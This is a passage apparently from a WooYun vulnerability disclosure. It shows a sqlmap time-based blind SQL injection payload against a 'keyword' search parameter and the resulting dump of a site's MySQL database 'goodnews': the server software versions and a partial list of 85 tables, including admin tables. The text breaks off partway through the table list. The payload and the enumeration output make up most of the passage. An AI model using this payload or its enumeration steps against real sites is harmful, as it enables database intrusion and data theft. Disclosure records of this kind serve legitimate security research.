 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: keyword=1%' AND (SELECT * FROM (SELECT(SLEEP(5)))z
bmit=%E9%80%81%E5%87%BA
---
[12:31:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.3.9, Apache 2.0.59
back-end DBMS: MySQL 5.0
[12:31:18] [INFO] fetching tables for database: 'goodnews'
[12:31:18] [INFO] the SQL query used returns 85 entries
Database: goodnews
[85 tables]
+--------------------------+
¦ admins ¦
¦ admins_log ¦
¦ areacode ¦
¦ banner ¦
¦ banner_type ¦
¦ broadcast ¦
¦ broadcast_log ¦
¦ common_label ¦
¦ content ¦
¦ content_group ¦
¦ content_group_hex ¦
¦ content_keyword ¦
¦ content_log_action ¦
¦ content_log_factory ¦
¦ content_log_library ¦
¦ content_log_message ¦
¦ content_log_music ¦
¦ content_log_musicnews ¦
¦ content_log_news ¦
¦ content_log_program ¦
¦ content_log_publish ¦
¦ content_log_song ¦
¦ content_log_story ¦
¦ content_log_website ¦
¦ content_top ¦
¦ content_type_action ¦
¦ content_type_common ¦
¦ content_type_factory ¦
¦ content_type_host ¦
¦ content_type_magazine ¦
¦ content_type_message ¦
¦ content_type_music ¦
¦ content_type_news ¦
¦ content_type_program ¦
¦ content_type_promotion ¦
¦ content_type_publish ¦
¦ content_type_story ¦
¦ content_type_website ¦
¦ epaper ¦
¦ epaper_order ¦
¦ epaper_queue ¦
¦ epaper_type ¦
¦ faqs ¦
¦ faqs_type ¦
¦ forum ¦
¦ forum_group ¦
www.wooyun.org